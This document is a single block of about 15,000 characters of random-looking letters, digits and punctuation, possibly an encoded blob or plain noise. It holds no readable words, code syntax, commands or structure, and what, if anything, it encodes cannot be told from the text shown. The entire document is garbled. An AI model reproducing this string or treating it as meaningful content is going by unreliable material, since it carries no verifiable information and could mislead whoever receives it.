9@T5{qL}9C27IJd}e)BdBOrJUqu+5|BF0UFJ1TfEYrET~R)fdkk4LpxVurw%6rw^d}]&U&_y}zh^%}2n;)eO]oAhVdOd(r0)2:hxOX6iQKQ-dB+4NdwE%^+th1O5h1BW-rErNCR&Uei)Oodn-}64^sB^}df;XrwQ|-XCBpwWirf~FrJ/f)tR5pu46Br2R_u^5p4YC^w9XsA-%dAO(s:U7ru5rr]4|pxiT(fiShuU-9VIY@Iy)B5Dz5|ui@nBr]Y4E@|]diwSu++I;_ku75zK267y/sU1t0rNNxqhtIA@WqzK1/I:%5OFu{K&o/-]yNI9%New~e-9OzsCrIk19hf;9CNw+ofC&|0(Jty+5uC_+&r1NXDwU|-nLwfIyEA(4+:~Q9rs@K6IS@p}9&/Wy5}14+Y0:i042]qhUpz{f^%s~Uf{%eDN7_phkkoy/JIr10IwKf|RNU])qq%EL-V5SfX+u7OxV&4K]/trD9qxr:7f;FsO~kUXko^1_7C@QOprtTr|{6D]2N^06DKuwAY1}&sfICpE5k_r1;^tnhY5n&qKV/fd:QfBy)OyQwpruIzid0}DXYp9Y|@K6]}1^)%DVzWfrhIryOAfQDoIhirre;puk@4+EDu{I+JxVWq+e]/7e]i2_n/%rN0Wr;I:Eqz))/-9R{)I92IW(rU&SrwFrI~y_VowfV5yz];C)Jn_WrCWr~oSFxKDE+6FuUpX^-xF1pE7oE56oT4hE05zB0~9rfD@n{RL(rFkrA;:E|Qz91X7/1D|/{R&/{T)/{47/{0~/QFs{AF;rIQ^S9BQoo6BOn+)(nD%6f0o);Q%@EWIrphkrIr:9pSI--kW^ofYB~ziR0K;CRWI;yqoL-XAwr_e]6SOQYDEDuW%;]TUyqiB1RLXW6]D{Y5XuRIt;^knOs)45IV);^|r(/5{I(;L|wSxLBzxxQ0_JYXIp|izIpB-Q:XdF-L}KNI+BE6dp|+2RIEVyEhCJ}kX/BD&u@orK@uNq6IWCD~oy7~:dE:ew:Ip6-966{%7hR6^9w-ECzS]]kRJW&eq1r0-NupQp-Er1^^Irurop7e9pooNEhrV2|J6%OX_wpp^CVwStWwhE1F^T-]rt/^BW9CoDJ71RDYIS4~+wC]@5Biyx{ROw20+{7kWuXDr]{u1+Ce}w]09)5ozeekyuhROD;r0J4Iy%upRECEwhuiwEh~)}1%reOuR7pRWSrw+DIO9{uy^rpr4Op^;xxxun-WreKQV(peR~i^rE/u_Jp--&{QNxWe6xkz;zW++UOoOSOJ:C666TY@Epek/pCooD0}^CCC|C^:;;;;ko]}ANC0dfxVx5/7wxxxhwL-xIE9T4nIBEC~]2IVDAh(yI;I_TDrTy5yWzxws|--WNEeOwRSU^EYB~--O^Qrr-Jt{un0h~_k_U]Eh5qJJI9y/&Snn{0TiI|u&DWUVhy_i9]R0-;+E&uEEe(r{rEA&0}qA-r-u&uAq&UQnA&E4R~nuyCxx|EV^}h(WU()usu]q099|9wxsypySyxI7R]r~fXYe]9EO(]_}pUtTR^Sp%xX]rkwI@WNB+^wd|DrI-7pNrrwDq(0E]J9Vu5V^6LhfXddtBNIfFLLYBV@EY10E9z)o;QrUp9R6]2TsttwAwNYN]~N{r5}0s92(w-7A7ffNkAN{ryni&r{t)5/1@2Er~2@9(A7X7OnQ/k/IApC40f)sTxeifE-{{T9KfL44s@YNWTTxu59z9y/DVDwDe{&+hukJ@0KeeeIr(FQW:fJy9C0Bp257iy^^1Ko}NE|quSwu/EB;~-W44+ntNiiq^qq:-;hyE;A_4rD~utKu9^^95riU+W6TB@RVWqR&2Li&;TFuW&_79uJDy4QI^O2s0VzhihpI&^K;ztwK]BJqRu]U&]QoR~|RRd(7ABA@x]Nfdi4DOh%Sxfx7iV:19;niOC7o|TuTW};urE|tDiu^TD6N9Q@ke]%_wwESYITLS~u02tUuKpfVLdF4%SQJJ5ooJ^k0}/^AXB5hIS{--yX7%]-Fhp7e/}}s]utufErLJA0@Q00R0{(eL9YxYDDNWFeErxKU@9&pWf5w7rYTWIIB9:BoQyr(r|xzTErhYO6IUV-h;w:yIpuXkEi^hxp&]-Or-5E-(;WCr;T/wEy_K~IdJpwC%-z@wkfWxriD4Fh|xyOIRtfWSy%zy7i{_hwJNVIuQ]oW(~irEO+pxAWo^qiE&z^hz)utOe0rWx4TJWUCurp1YW|Ih9-rIC4N-z9KhN|u9~pRorpI-0Sr+;S|^CkIAR~CCuK|f|rNU]]pYo;po;z9/4pre06+LQt^J~iAk(2ptJ_x9IIr]&SBJ&|w6kT^AqBo^{q]Y%EpEAe;kiA&X/}hSzLL2;-zr42&kAqBUn6R:{Iuziiyyr)_yutD4^AoYJTk/O}J6KII-TpXwuEWR2+~5SO~nNLhd@Yexw9s|t^Nnx|VFpIRN4|-%A9Spxu&o]uStIrIsDiL+DruyxehD2V{JusstoA|Q/pV(1uUe7Dyxwy;hL-|Dy_nAK@_yY%Whre6qWD|rBV-QNhEE&_qxEW:6hx]}IoR;n@rIR]wJu-SRDErKqouNWBr^zVJx6k]}pu4q-6OJ;Oz+V_I(iYC)wSJ50JxF:hxFD_y;V_5~ku2Dz+9Q-qd(yiV:V/u4A5FdS5ksFiAo1phINy6A~VSqtB;IuktooJC]]~xWir-~B/KAd~C|VTBo_@fehwNY2zDh:B-0:Akw{fCpQ+-nRp&|BE]uph0JNuAIQ1kk^NEBA52TqBS~KDp70Vhd_(&W9u-qt:4uD6pn-pIyhTEI^IFkwdLh^Ao;+-T42+S_Kq-~-_EiV1shIrF|~I+{JOr&T|5;Fuxw|FwRDCVJ%BueU1wE@AshLx++TJ4pxppKhVED(h0y(@UwXrX(dnR)0u~@EA((K%yx9fnr)L;4I5nseoAfJ45yD/s9prE-Iri;SVr{SrWrEit69+Lzr6ARIIR^nDWI_eXk+pz:&kp-}Kx(;%O^];XI|^4pwuVNrDIhV0zzA%xh]t07xCpz|JxhNLWW|se%+zt40Dio]D]R1iN;FEwE:zhCi&J;o}19OfI~By}WBxI+-zEzrW+q+EqFrdiA&I-r~~_hrEJUrh5V+Tdqe1-0Y:qOLS-hSCOF|qzEBQ((h6eAI]kCBV~@A+1I@tqN~Bd~&Y^pn||0qSJeLsu]]]-y_~sk|;%CS@W4d-6Lyor%VSr~CU/x&@_}^)Ji}5kt(UEXN~p-Teypw-~_rux~{pu;(OE94CyS/)p04VKSq]@DQDWN4;YuKk12fxK1Je~qO|46roB;QpJr(7]AC2;T||hB;Wr1_t+(KuTrx:SYNy;p:t+1qK~{9/^(EhAIpy/^L~D56orqyF;E;f/p}LWkF6wX/xwip_6wX+4uu&oVTqRC@&dh%Q(F7/qniEn7{)TB_Ap{Et/C)oWUhW}Oro&WX)iLr:9xKUDOA_0JFtEpB(U;^JSIJkYSw+~n)6d(0npU0Jp]VIrhp~1xx]&xp60D]o}e]xr6|AkIS9]9zBpCq}BWJhIQk+J~iQt~ALQtVT-|0rrOTudJeBi:_VtkznF4Q]dq+|d{QtBFp|044y}RJqyIw%rrT--qyuEytCp0u]@r+U{LdXit]D^RSNr_U+7wpxw|p~+//tr+6khy0hE)FdqOCX~wEqC)0@6N__ex~RIrxw1^ADd%@idQ_}pF&499-wNKJX2nRu1SwWytr_Xy(fN+e/4D((]p9-N0/{hChrNO]QukEVrQzzIWiD^pwzQOpCkwe-FC]]:C^ydEW|wx)@7Nq)R0%(IU6qeoyU%6T~xVz1ifEn&t}VyByk0]1]h&x@/J-R-70WIJXQnn]2VuukpOh%RI}rX(60XsR&sp+(4X/d9;Ay;i@IpWA(;&xBt9%h7fK+z:+d6RBO}5V1C@x9V6T/kt^NoL)ozOO]ISruhxrr|CpR~X2^rKJ;;;e{I|SJxDq5uLszWrEiWtE;yzue-TC;e|xrD)DW@QABThsUiIri-O0]UzC-B/IUAn^-hI|Upt~k|FrezeSuKVSV+zIUO)IUS2DUSA&t99CpCxOftS0p/{XLr~kprFnokfyrp9+(sBfBE4NpTs~IRy{OEfwBuX2O6Y]rIdhIr(NQR_&}q__Ui%pUh15B}Dw0usAO&YqAh}%}@5FuE/sE0%TN^LDJhwsur]W-u%qErdIrriIrrqFWWY/+^4wNpqsyr^)JDhhDW7y]p)BrW6CA}/I]p;^hsJfqO9V]h&)up04}r2Snp%+Sr-:EpVuBrk&I9_6Dr%%Dw;+prxW09_Wor/{BrpqWp:OOrV&I]z+yx;9pxzI6rxJ_9L6o^w%{WOXUw|eFoLs-Sri]q(|QSNi(~B&Jp+7(ANwS^EfJqf2yrW7uSB6u^+(yo0]OI]xrk+IN9n6BB2FAp//%drrx^rENIUk|:B9f(+/k%]/]nfSEofRCp+Wk1(o-/fR7yys9XriRhExeyrx-fEAwR6u2tWn^QNTITW:yxYN+2-k(BEq^o~4ry(uSLu46XB9yRrE)/r9t9h0+~EsqqBLF@IsF%IwXfrruOrE~/rS~QruNexwtkqysB+yOiEQYR~)Q]WBWVr_ifEtDtW-dJN@DW]JtnE5XoB%4kE/n]~(O}-]:1U(YJfs@A]:}X]sKWEY%~N5K|]5~Ju(r&~eF+u5ERx9-w^9-Cqnf}un^EfL^6fIntVV4E-NOs(Vduk&hK6u5X(JTw(05YpeBBxt+@ztt&r;dYrtyoWz7FSw/wrC/}JrWOBDW/Tpu-0DWohrB2YJws^Uxy&&roVD65d-^x/Bx~2IwKw+B54o7t{Wr++iIxJI]UF6]|nTz7S0pi12(JdB-VB~-_]2+tAUNiJI)Qw-+9O]rfAsu:SnpA(~+B|0]W4prkVI(;Kx+X@&]WKCzrkWzr^-AOniC146zwrRuQ4+2ADIr6Drid{9iIBBCx^s^XIu]f&s(qyC(KECuzF6(@Yr+d7CzO(AuwzpV+SIS--DuK}0;}ypx&~w+RsJ+2~VU1YEuJkuuF/Dru/IrxCnp0w-SqO&k:eur1]}hE(oV1;q;tAAu^hprDssr2EB9yehV0Ep;{Yut4Vr9^W-dp&|eXQd_En7kuo9IEnB;&6u~0{9(W-uRr^0rr50OIhDrrfpxUd|nD~FLz~tx^R@VkT|0Wf{TWfhrWhAKJUhE+f}Ww:^Jo]f]hUX-]z@krB6Bp6Bixz@KrOp-OLFNzdBzi;OD+(pOpB4Sp;f09DTyp(p0ph~pr5]]TzIzxN2:p%@^r6@dWOD}r;hxU:C%&DrzA;eJw^)WoR(y~BJWWRhB-Ri{RAKn&W7W+F1]I9YNT:RYdqeIu{CEu-~(E2@EIExy~Ys(rL;L]iRIrfTIrJp{rhNn6hWEU0uTwhqfU@1Oh9}kuCf;IYDD+@]ErW&(rCEiuA~fh&^xBizAzS&ixiUQxT-yIt/xCS@20IIrSE{5FWuuRxp:+i7tQrwIBu@)@U0ykh0+WEifo-kYry9+VrrONIU~CxhAofdydqOI}xE~U6h~JEQiUr-Y2uCOArLDz]Np(I2XoBXx)rX~{S%O}U:ABrE@+kB&zpf1Wi]%UyYWLLYK+kA@~Arz/ruQeEuSxrktpL9+pxViQrky%LEYdhnVAO9R]r9}xrE;K_4U4uK:WfKf-uKO6yKyfuTfd^W|4xUI_;^W9W+hsSW_rY})2:}pqO6:xrCBfr4(4rC5_rzBUx&tiI6CTSChUr+L2YOhQOW(|O0C7xUOf^O4Cf&^@zsA2UqA@kJQ2kJ}ef_IiIAqYJTKK^:/o-1+EEEiU-KpAtRYq&Ru;}@-&yh]D@rErYu(9:DukwIx_2W:1%z];OW(^C}2((zxKU)xtuIx9yDr%knz7Au2Nz:^CA]2NAziA9wA}BC(/;JSu~4uzL6AWeArd-Sx)xrS&%IxBEDu%DdOu}+NR1USVupOyYii1(EuoYIrqdxSpsrxd9RpK6]V_I6k:+ukRJ:]WJ|fpSt~5qqkrnt9t^6OL@ueq-o9q|n9z;kd2:2quF)yyS]eR{t9|^Ky;4ReQ6A&IJuxTzDrX~ux|~th0J:LsfO)]kKJU%r]^oU6k9pu@6~Jf7-:-qS+EU5~W1)Yz(DN+sDudUIr:drxq%rxO(DFX%9DyW_etd_OzY}TtV0h1AKidhU;TzNErhK_&_CKr%;^(;Wxd6tziNdLrkqTtUOd4iN;|i9ytf0d@KRz}Y(y^]--&@d0:OVWoDTN-ReL)pA;yU^&r{:0zJV-|]w-LdJ6LUeyEAV-rAVB5SN(uI/yriFSu6(6Dz1;2kp%T66T4fXLxLYOtT^^{6z&rhX{rOx0x^XfnTeNWTAVqYD^dS]k&;du+Q/N~u9pEVCUrVkE+91xIFwUDq/Bry5kkfoLnE)KU]4hC7|iKQtErB7Ir;2-x|LqDYS0)sw]+e6x}X^(J;WES09xDdx-9{@DtwdR9UK]t9CnuR9^~@LN^:XoW&(pI//O0-EA&rDBAq;xyyXQ]Ff1XE/%ruCr(Iq2erSts_Sy{_S1/4r|CweN^_4;9r9;zrW;Wrx6:ru/:DuAYO9k^D]fdwuVTOEydrAQTr+y6i2Y}:+&]LWhdwwUk:tpRO6~^yzO_ux2&x-&~L6Bu_}V%Let(rxyRz+ED@2xxrCX_x0zdW]/yxOAAR_+extL(X]Su~|Y_L0r~Su91rJq%:s:D^1V|kuN+Bx:U^sVCk(qftknVfBC4uzfFDrN9rB9fEzI%r]CFyo{~CWpdE~RyJ)T+5WOqwVO2xKT7O9~zrrq]W7-tkdVqEJKr^)ShyV&NUq@IJ]-hU^N%(:Y]EwOdx7q6rw/}TDVy51uD+dEpt:SI1sXyo5is(4XVAprE7puu0D94~Du+TpSL~0rduhO(xyOYI5]+u@+6QDVRtpA9xSe-SwE1QqxDoCX/LidFYudFhu97Y)&]Ko9dDk4X0T4_Tu&76I&~xrL655ux11LCrIhD}(L4|)uSOK)e^Lrf|pqCo)+I5+5dz4J~SL0r+Q]FYW9}f~xIofNW&r^-wdrJeoYTA6FA4tD4FL60~IJJ7Dqo}pNwqrJR}TD4LLW2I:6)JO:9xz05dWxE;4xqI{0DQ^y|BfCzD+p&9FNzF:y&5)0@E(}QzK:JRx2J)w^^rLNi2Dtzh|kdoT}&furTh;r4Cr_VrfTeQONBfs{h+XDxFX-tJ/-NUqtIqqX(h/pr%|oOQ|U^&B:LUI(K@4V~dU]r;)}WD4Us;2pD9){pzz}&;2ftT_yDY+t(LO0fC~K{O^pA^IOduOD]dyIr-{Irq/]:E0r+e6xQ:CLd]]rVShEdQ7]xdE(u6_JxK0Sdtrq~4O-4{DTqTn2V5&-I6Cqq4yQ(sq~un&%~4}Ju}U_UB5Drqn{rEDWkTriz&zF^T-I]Kfs_q_Y-6_qK^U%_w]Kf})Vpf9D^@NnQWF0pC{{z(pSJYS6zpCoF1R/foVtiz9pxe{(rS_&9DhwiWAWx;^OWFJS+fdS+(J1I{&/|;fOrIT5YrXR(A-O(&/SeJW]JoA@;KsC&(J|-eh}ooA-@rnAY-AKASA-p]-Wip&QC29Nzruw&r]NEwXAB0w5-rxCKt9d_B]%JnSLYEu]o^~:9|CR2XC;11C:XLk~ku&_Sd(ew@164~+f+}&U]E}i}WV4~h]Bp~-5&Wr9Cwqe|7-&kr+qXrtLuxp+6E+V^oL0Y_~C7k{+oELtKr9eeru~pr9C@rEwUr9zUrU~/rwd%1^nzzhN02d;Aq@ySrz}5~D1WFJRdk6Du&)yTwNf5f:@OEeY:f(KAID}F9)@-k]hiYT~Su5KzDIxC9JY-rwSkx4Y/CJ-AwuR]u7J&YW6E6&5:(+J9nTVwExuI@7Wsr7/s+]IO{O61(%W@qIs^y:0~INsR7QsT|N^xK0^t{;s@I:W_LpWRVIqofrokh56RApDpq;1i0A+dUX7YI+r+7xCB}C}uF_UA:y1){oupup1O0&rYAY])~e])Ue2h-@tIFnE9Iu(e9;tuJDu7;;oX|YxCiD1/^_}~|Ix^Arx57qr1%xS|;Y5]DDu%(Nx46;_:21uCqDzV/QoE1w|%h__TK2A16tS]tii~~4-:+Suzy(@]yYwzn4{6)/u}O;Ez]YX+uuLzuukIS+w^|OInreNEy%kE9COQd~wTSoI~ruoO(w96rf&uSi-OpwST-QwuqxpBzi+]NS;Niw~D{f;Ow%|;9i0//w4RuupqTDqdukphq)u6RqY^rrXpE9{E2]N}V:OdqEJk:FzFBJAzf;;|wFLeIruTy9kES}Wpz76uB6kzAryB^~OCuhy;&]Q;S|y)Q2NpS%ETekOy;92{i-y;9+uuW|zS@OAoQEn~~eKX6JW%~+n&OrIF%4J{/0dfiJAdF;nz{IK6C%UzQd5i%@)x@D)SYRtUXs1|iO;/]wAI6uXRUJkJS_+eFI)s%{|D/9sf5}1Bt-)/YOs|}}u6)QUW{2&Q1{Y7|J}dN7op~99IpC4ppUOY+wuNw}{;%/2]{0/XDxuEr007i41yrR~xyhDfr:r@xyY^WpO(rriB6uuuBpDrrwW|w/@z]wwzROOrE~5dwu~r}Oi]kw]V^oIp;VNzrrhU7zWr;N+xCpo:(nI_r6hw^x^ky;B-O0BJ~xnXpChR|:pdDRrxerCoIJt1iIhyp6^EwtRq~IoISA-Xpphh]kW+eyEiuIEoWf4CpxpT;y:xk||xRUR~W{7/2wS^xx%BVieBy~fzxxwSzOBWIk{S9~]%worIWd-+ruh6e:@dEw;k{RWpIYetp6Jxk_yy^uSSC}DzV&SpuCWw|Ir;~Ae]K-r6d&7Xtrrdkki^u&JkUpd:S:DJ:::KT{oOOW7txiK:^XOhJ5rx;-YF-WFeuJTDhk~NxVS|D%0yx_y;niUz{D:zSwS4Or//_tLE0yYoTEB_zI}nyr1tS2C2X_5(4Y7eWNpW]/k~u-uD-rzy01h];tw~&-2;X_N2%Vy0V@o9dwCOCBtqS]SYp_Id@n@iD%5U9Rnh6XEY}ST01qhts5n%&}-JUnnJC+prykyLh-OpD(D:wX6|zQ)tWTrus0|{Ok{oXpLDtsp/wur0e5|@2zSp-FpLp%%kwNw&7p{rp~~4|~wRi_dExwu^hI%0BAhow~~U)znpE]qqJzDOLfIDpu]51/ytWIVr5RL-IB^ODLy:WXD/JxTT1tL5E_+}wuL|9N5w4NNNAyBDp}od4pwBLT%dA;eEX2{nfI+wE0qWyzrS;kAIqA6]]ku7QuWDQW0Ah66|4Ld;xBwA(OID{7Qu16A+;;e0qnq@uiQixW&xA]h6|YDNXVE9rqKO+f77&}}K6-9)-:{p/pTXDwXuO@5er9o;rLdN}sz:@0kw96tVsC0F:UU|TJ~+Nz/k{Ir7|EX;pAprx(prEK-krwfUrupi}DpI~|-r~}DW{yQxywkQDpeTK-p&s(ORyFdQqFdk;d@{4h-ifw~I{_L~4O/WU6D^^ETdtDDSd(Ek|&{I}:~wEYt(6^uU@D4L5{0IN%LWTE:hS;4kC@~xCzwk(@p0e;:p6w2dkpr~6O|nSSJoWJ1d(TV+JidxhEFwEKT9E:^uxVCk-p:o@Rih9oI+5/f:xh5OBWrTIzS~Q;nW(kOWu]dq_~u:nrpTkOik@+|xI6YBxwwJTxu4TpprYkQW(/Drz|)%uSxwJI_u~r+SF~_}r-k@(UzE]_(XUnpF);]+{4RkfN)9W|2rDhpQwq02i/okVY/CxII|kEBWSdiu^E_dp&SEWI(NuWrDruuR5-WI{0_yB~C6rxeduuwT{o}BJ(O5R)FI~A]9CfKDd6|kA;oI/&{0w@pJWr1h}quS(u2}^k]~A{WkL5n~_VeF(&5krnTssR6R)Qw2x/))0qt22p~ID@y-69wOW-_~6E+CIh^|CIK}KY{yITqqk+;xDCJeWiKB71QQErR6]xEp5q};:~/o{tKpruQhChE5}4kT@(+CUw&z]Lk2E+7@Rrh|kE|2u;-RsTuzWxJpk:eRxD6XEprCAuQr(/06x)~Ew96uR|OS@2{4tR~]kL-TVe4&+@AhhBBIQD_;WiVOE@WIChw]s{rupwJu%1I66;uUOI&%LuW~&(N-0r_rRhhKd}N&]_IR_TpF(DOrE5QtEueRh~@pdUWS&iCI-N;z|dNJL@T5-qwTrpDr{Y0UypX;WA~Er]zhIp^pFu|^q-iOkBs9potS};(OKR|%&Ehw2NT~+;kOtr9;hE_FW]DRzhox&:ue+t-~nSAIqR9ByyNUx9XEreY~hur/IrpRW-px&VFrWuKNx:~7%upIWhOWrwzNxi_5@sY(Qw]9&XF:;7OyIuw_rY5@)rpY/QzqhIkf{%R{7eUd@X77;|s/XiBOV0ArVh@OWt+4nDu5/o+~Y)@exke@E&wYu]tnFop6-:xLuiqrzS9d@9+Kt~0~77DRenpq4AzLyr7Xxwr7FpDr^Q_J5)yrT]/Cw]|(Y4xJ|+~::si-oXU26d9Jw2E9;O:VqESI-SC{YOJ:^rE]SDDTt6]Wp/eL0:DEJVNWFAw2OprD4(s;d4DCq2dV044R:p_ACVuo4ood_Bzey7N]oNN+(+tuRuW4SwJYrwARJu&x9r;iEof5]VO9izzu@@EUsWLTJzEIOI@iz}Jds/Lq_{UpJ-SWhw+yWA6)xwruWhrrE-qSJ)yXiAL9IUBfUoFnt1r+CEn]XnRxf4d)W^uCODu|5JESQ%TJN40Vrtw{D;fp;U1Sz_:K69xz+~EeprtX|DrRdSDrfpyrWkCNruk1DrEwCTrhCr-zFXX5f_I/wxW{wDxN6ADfs_hpq%s&^uWew:zu@-II7zoJiOxEFQTzOzDoq]]-pe%x2R6}/KDuth%@ktD6tO}p(OOY](7WtwkRnp~67pwE{DrwE27SWrBn46;]I6&6%X~1D:Vky2&Ydx;R)-d{6(^SK0OW7KW+S/~NkfABrL6YIRO6Fy+h_y2ddJ:eu-fsoOk%K(U^t%/06w0e}R6x|40uQeU{]i7KK]yKfU1|ewD~tizO(}D%k1yexuwKUWf14C|rR-fyWVUA^^RR~FdqC|w%EN7B-)n{Yq%J2ru4CBKEY5TI%t+A]Sti{6IWnd}z+VVRCIQFqyC/OV;KpezrO&rIrODrrxIkrr/2N5D/e2i:zy4+-6FQFV_XzAdWOutNSEpiyWpI(XTyif%2~{UC(s]zIpu~/oWu;U]zJI}~)^xRdq1ViKTp6((yWCh^Ery]|SEB)op~Er-Iy{TkrztDrw9B6hhTI{-S-4-SS5zerW/;y7u1srp~Y{{uW_0ukQTUKh(Wuf:Ikx@otX-U/};|w4k~%LTxf6d7/r{e^zL/rzp1WV/N^o]Apux1yt_{rt&frt|xxkdz69YTrkC6:];O6uR&wux~pE&dyyT]xJi:6n71^9w@py+@^yrNpn9^;r)X6n}x6KKwrNSJk;@OpT{^pu5_WKKo6xO9LT2i:E~Sritd6r2wzNEY:E+/In+xTEI5pK5yWJAEx;Afxxz{_:24_Ewr:5F-XwQEpuxtp]~yWu+K61;zy1_1y1Ns;4e:i4^TSw]yrrV:6CyhSuziSdO6^0tTSCR)y5z2Ei/+6(xtpI%QrI~o_0i;;IRYOI4zy0eKx0E7^{BIyQ]B^)Bu_}%zp5tK^9I2yIrDrrV^_Ji)iyR)k}&kLywN2/tiQJJfKzw49Je|;~+(KR+6{W9|J~tCnUFC1nuY-Cu|+WuVJ{ri%I6BN~6;Fx+_L|hW(ruu1WrTfprIeItO7DpB7Orx;-rCip5F(huV@:;/:CkRiO~s_S~sJy+xQOxdur6-x1pe1:q)+O6Oi)6p6Sx2TOrrSS9odE;rBwx@U~;r}Sx/DhrtCO]S5I6DTChpTtrRtDhw;-prrri()pII_JC9LrCU~yTA+WT&OW^uqLwu4|p&spLIRrrup6I:W)C%7IuKwdDF:rzJn(hiS{WO_+w~)DLU0LCRLTCAAWFdV)CfV-^udrkN^DzqNrhrJWp4N0w|+5hti|I1E0w1%CuA:O/0y~ydLn^4Nr4t_KT1L/)wy20z+EwuNt&tDW{u+9QWT5Oi}B-54+:iNC2W{;zBD;6iDi^|DiOI]r{p;00)4z%64I:KTDW)@KrJekByI^0~tk{1N(RwBFLd020|&f^J4(xny4;~epSO{fLxUkSW]S-{-%L-|^Ih}J|W&)|WA-iWB/zxYw:t1dBi-0pEfurr~(or~d6W+9TzdzpWC6d~&0Opy)^Eno&Wzo_(fEDLfKRrkV_W+Q5z|Q_OwQp6YCIW:TVyrz9ww}-B6])E%kI0C}Dif{;Oup--_2_u%JEWk@Du{euWEedWr4OWI4DwwrWWUu:W(o^rr|Fr(ixESYwurSIeQur]C+7Ekx7uk-YQrF5Y9uwNxRWeIpON|+I{rNn_x9^^OE:q;Ny@Tu5N;9;&r]BTx69_:E2kD-WY:uzC;N:ROe2S:N90zri16E+ezKQkh~^%:uNRRt+iVeThOSLBEu+orueUxwA+rwy:p191Cie/RwtNsiXW;ws&Exw|uE]Ipdy9tEt7Syz5k5T(]]V;IiEF6d4WE0RDW~Rp:~;6w]Exk~|e;C4|z~TW|yef:6u:xe0F4uBrJN4tp}VR_C@5_}+n^}0JI(y;^}_FWdT/SF;|0w54^sBEr_U:|N&shkn6;wVNhNedwkANrwtTpB-KO_hFr@fW+;AsSEE)p9]NxwfVX/q-fWt09rx|2rx~_pr4x-N1OUp2T0RT9rp&:Sp)+JxA9U5/wSqA0Ur;{hTWi1x2niTWiL6X)S+D~CqX:0xp4BIt7W901OIr/Ep]youBnrusIor}oWTAtDhw:IyUxB5IqWpIh]pp^}B]SDp9LDprxIh-9QqsDDwy;O^ppWpuD|ku1CLIwW0UQ5hEtWhNe-i:s4uR0WB&0Dw:V0BiA(wiUEh~:}0)]|CB-Wu9KO_CqruzJxwn4{LB1-ptu(05k05]tBrE96V~4oV~DOrRpIpT:}06JKTT0NR+XRB6nfr^dQy}OOS}w6~|JK}xXh|x0+J)O:S0(4|w4TRr@UXy^t5ueu/4I~^(RrR|I%J|I_kpkFx(4iF+utXuW5(~4k@{V-stBX0U5(yD47S6Ahd00~iW+pr]&|EAAOA]&]}-;)LEUUkddkiz-&pE1)d~BQrWy{IrWTYuB0pry0_+kzS+BSrr~h}Iyz:W&5REfSfA)AeA)od:7DNEwT5Wkxkoxw:{xOx+)4-(h_1AU_)(h1pL6J:y%yL1C{nExorrECYWiKL)fd:WA+xW;ywWy+zr&Wi-]izuDSIWWBWuRI::L2T-6L;-yf5WRiIES(6TrYIoxdhr-T_4W6iWy06]/nsBJ70E:_+W%C%nC_iWNE6WW6KDohsf/d{]Q|ryeJir~E;]qQ:Wurye{erk)pqFq~2zspIyWu~&5y25BL]XqU+1x~z-B1;euwt(&iN^Fte%|iN^Le9uC|;p:Lu0@CY5ritI2yw@6|TweyuXrdWBuyeiW~FNq|L(S{T646LuqBz%x(krxC~Ns&yWkyDt:}B5:F0(4)kX_i&1~B%%pFyJ9|N~9(]nxEBx@f&X:]nftNsd|kBo0]e-p]Q/;xhdp%o~R;Vq0sIWxuzupx;7u(4:A(Nrxw)Krry:rwe(r/kLx]_:q9UNA;_^9V}dVuQ1OAd-V2pw~edTAWo40D)Q}Sss&W7{JS6TFW%5kV(oBt_]purCp]n_@]&Lx]idzuV2xx;16wKz0t]xx&E)9/J6NruTe-Xh&pFhs(D(-|n5LxrW7}OrC6hoCFLdQLukf%U^6;n^7VTYKpVz{zV~:zU6+L:p:@o95LFxw^Wpsh-u-JUR|rpAU-rCC-oTX6BCoEREuST471D/)IWC{pXAYLRx@+5~}0@R9oSz1}Rr)W0{pzEiLrJu}-V1&AetIAEii;te:OO/_rCNJx9x:RS9}]+dTUNAo{2xKJXi1~i@x0CTA@I(Lut:o~p~fIRFu~t_Bix]+W+LAfo}yfA_qEr46V-0k-o})J-4^OuIN-4q7~}(sf&uhOqiV-p~{-r_U]+k|]hV~fn9XE46Fot01h5/1:tQO]yE4;&-|L+01%AX+n/{{kUr_4}LrWYoFX@yrATWy;ANnXSrfOKruOSWf|6kAU~OE1Ex~y:x4pLiU;oWIirr]orrE1z+DN4VCy^WrWA(^9AVUqn5^d7ru5J^)tX^4yF_Rk;Wn_5^xYeVfuLS(2QUwo%ury{zy;Uq-NdWBO&Vf@)Cy/}yyiwLi{S%fKs:+WY}XW_yDTK~u;N(R~uEVw4Fyk{rNr@:yQO5I/]U99+yBFzJE~;V}h9W]z7-zqrUx|uk29Lt@tu_SXTfFA{J+YE%{D%fXy;-tV1ruyBJ}IVzn~FI|}-1KU5^SKI;NhF-9tU-6-wp&)pB7O7uAr-NR_%WrISrNFY:dYJFA@1Wu9-XQf~]+Sx+Q:]k6]xBfVdy0Y{I~W&_SrinouhzFrLNuS{2kt)%&V5TKDuhRqd1^7:FpoEBh&Ey6wf_wq_wdxB{h(|KxE;{rE]]r]k:xE9{(riOx|kD(u|^69)6r(+NCIBkOiT56IDS9uqsR-pSkr9&_r^_IRrKCL4;nTt/QTO9;]4_n^x9uy|/NUUh&F(:duyNpI%_CFLQkr2%sUF6yw_]_4FX~iELd1F1I1^D]E+%61YT-Q7%o(EWEroh1)0s)4~|/O04nOhDo)K;U|L-9_TU;5E-xiyQxi+@r(y95B7-ABtWE(1U1u{rd|ti1JyxqkVY+BN~Sx2Jpww%rxi&punX5/uUqVAU:@pU:%1%^0rUh%pUsYK|Ok(NWfu~)ph~/WxA0N(ExoEIis_R(-rhoDA:^Vd2Fy(sX(~R5I^nrI4}sh2F5qd5yW9KL-KoBBd1foxQ1QdX&Rx5e;;e4+qqN_K44WpTeIr]4Dtr0-u2{&002IpwuW^Tk9E@_xpyx%fRrrrAwdAThX{2OI@rdnuD~rn2@oOy2;{J5((CwXYW/X{S1p1w99@BD&pS+6S&yk@2e^V~)RXxwkUTQJNxLWrRDr++{A@CL/-)X)9)fEo|R/LR&kpisKEyeLCyBi@%+;-OekpWE2o:i2ftk+YL}4fEzs)qAKCyud-qIi+f0dQf_1-q/0/{BFuLdK%6sY64DWyWWkxWk70+Eh^&AU^I+|}7A|FYQ-oe&Jf;NFkSnFzsU2+}0IzyI{W;Ir)/ULL_N}Vn~9IkI-VY~5s01_&z~{w+&Qop]z|pr;Rs4)s&Tx+tw}&Eh@nQU}A0piu}7}6)xw0LrVU%_;{E/9DorK^N(+T+(-(W++Ex~YYy4ORpxEAnNw/WrA0+JtUY4zIrWEYprE6Xp9Tw9^)/o(KQr;AIWp/&C:5sKX_pi)h(;~90_Fy&2eo1|eu^@p2&N4t_7On5d-s}ynfD{e4qzoioB5{S;sp%(%5w_s{o9n|KL~+L~~urpyr:}p{EeD-W;uIh5IEkzDChB5w7{diy~r(Y+]6~I~xhS~oo;zkE%Y:xu~5@i